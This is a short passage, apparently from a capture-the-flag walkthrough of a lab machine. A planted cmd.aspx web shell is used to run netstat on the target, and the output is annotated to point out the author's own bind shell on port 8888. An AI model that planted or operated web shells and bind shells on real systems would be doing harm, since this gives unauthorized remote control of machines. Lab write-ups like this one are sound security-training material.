 admin.hackback.htb/2bb691
admin.hackback.htb/2bb6916122f1da34dcd916421e531578/cmd.aspx
Program netstat
Arguments -nao
Run
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 856
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 8
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:6666 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING 4692 Yeah, that's my bind shell
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 456
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1208
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1548
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 2144
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 2564
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 604
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 596
TCP 0.0.0.0:64831 0.0.0.0:0 LISTENING 4936
TCP 10.10.10.128:80 10.10.12.215:53246 ESTABLISHED 4
TCP 10.10.10.128:80 10.10.12.215:53514 ESTABLISHED 4
TCP 10.10.10.128:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.128:8888 10.10.10.128:49727 ESTABLISHED 4692
TCP 10.10.10.128:49727 10.10.10.128:8888 ESTABLISHED 1284
TCP 10.10.10.128:64831 10.10.15.211:54776 ESTABLISHED 4936
TCP 127.0.0.1:8080 0.0.0.0:0 LISTENING 4936
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 856
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3389 [::]:0 LISTENING 8
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:6666 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 456
TCP [::]:49665 [::]:0 LISTENING 1208